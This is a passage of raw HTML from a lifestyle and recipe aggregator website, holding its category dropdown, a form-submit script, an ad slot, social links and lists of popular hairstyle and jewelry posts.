	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-6840" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sims%204%20Cc%20Kids%20Room%20Best%20Of%20Sims%204%20Cc%20S%20the%20Best%20Kids%20Art%20by%20Viikiitastuff-365816.png" href="https://coolandfantastic.com/sims-4-cc-kids-room/" title="23 Magnificient Sims 4 Cc Kids Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/sims-4-cc-kids-room/" rel="bookmark" title="23 Magnificient Sims 4 Cc Kids Room">
											23 Magnificient Sims 4 Cc Kids Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-07-06T08:40:05+00:00">July 6, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Medium%20Long%20Hairstyles%20for%20Men%20Inspirational%2060%20Medium%20Long%20Men%20S%20Hairstyles%20Masculine%20Lengthy%20Cuts-507965.png" href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" title="Top 23 Medium Long Hairstyles for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/medium-long-hairstyles-for-men/" rel="bookmark" title="Top 23 Medium Long Hairstyles for Men">
											Top 23 Medium Long Hairstyles for Men										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-05-20T21:55:24+00:00">May 20, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Pandora%20Bracelets%20Charms%20New%20Fashionably%20Brokeass%20Pandora%20Charm%20Bracelet-177272.png" href="https://coolandfantastic.com/pandora-bracelets-charms/" title="The top 21 Ideas About Pandora Bracelets Charms"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/pandora-bracelets-charms/" rel="bookmark" title="The top 21 Ideas About Pandora Bracelets Charms">
											The top 21 Ideas About Pandora Bracelets Charms										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-08-21T08:54:57+00:00">August 21, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Child%20Fashion%20Models%20Lovely%20Child%20Model%20Magazine%20Names%20Think%20Pink%20Model%20Of%20the%20Year-729324.png" href="https://coolandfantastic.com/child-fashion-models/" title="The Best Child Fashion Models"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/child-fashion-models/" rel="bookmark" title="The Best Child Fashion Models">
											The Best Child Fashion Models										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-09-02T06:14:20+00:00">September 2, 2022</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Bandsaw%20Mill%20Plans%20Beautiful%20My%20Simple%20Homemade%20Bandsaw%20Mill-754765.png" href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/diy-bandsaw-mill-plans/" rel="bookmark" title="25 Of the Best Ideas for Diy Bandsaw Mill Plans">
											25 Of the Best Ideas for Diy Bandsaw Mill Plans										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-02-16T18:21:16+00:00">February 16, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>CoolandFantastic, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>CoolandFantastic can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

CoolandFantastic also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-5033" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Narrow%20Face%20Best%20Of%2015%20Inspirations%20Of%20Hairstyles%20Long%20Narrow%20Face-898726.png" href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" title="23 Best Hairstyle for Long Narrow Face"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" rel="bookmark" title="23 Best Hairstyle for Long Narrow Face">
											23 Best Hairstyle for Long Narrow Face										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-3412" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
